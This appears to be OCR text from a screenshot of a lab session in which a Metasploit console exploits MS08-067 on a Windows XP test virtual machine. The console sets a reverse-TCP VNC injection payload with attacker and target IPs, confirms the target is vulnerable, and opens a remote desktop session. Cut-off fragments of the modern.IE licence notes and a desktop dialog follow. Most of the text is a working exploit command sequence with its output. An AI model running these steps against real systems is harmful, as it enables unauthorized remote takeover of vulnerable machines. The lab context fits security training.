 Aplicaciones Lugares Terminal mié 18:16 1
root@tatan: ~
Archivo Editar Ver Buscar Terminal Ayuda
t
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.59
LHOST => 192.168.1.59
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.64
RHOST => 192.168.1.64
msf exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.1.64:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.59:4444
[*] 192.168.1.64:445 - Automatically detecting the target...
[*] 192.168.1.64:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.64:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.64:445 - Attempting to trigger the vulnerability...
[*] Sending stage (401920 bytes) to 192.168.1.64
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 2 created in the background.
msf exploit(windows/smb/ms08_067_netapi) > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ie8winxp"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
msf exploit(windows/smb/ms08_067_netapi) >
http://modern.IE
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\IEUser>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.64
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
C:\Documents and Settings\IEUser>
For Windows XP, you have 30 days after first boo
minutes after boot stating the days left (i
Re-arm:
In some cases (Windows XP, Vista, and 7)
if there are rearms left. The following com
prompt (right-click on Command Prom
Show current license, time remaining, re-arm cou
slmgr /dlv
Re-arm (all except Windows XP). Requires reboo
slmgr /rearm
Re-arm (Windows XP only). Note that no error is
rundll32.exe syssetup,SetupOobeBnk
For Windows 8 and 8.1, you will NOT be able to
Recycle Bin
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: hola mundo
OK Cancel Browse...
start Command Prompt 4:16 PM
Ctrl Derecho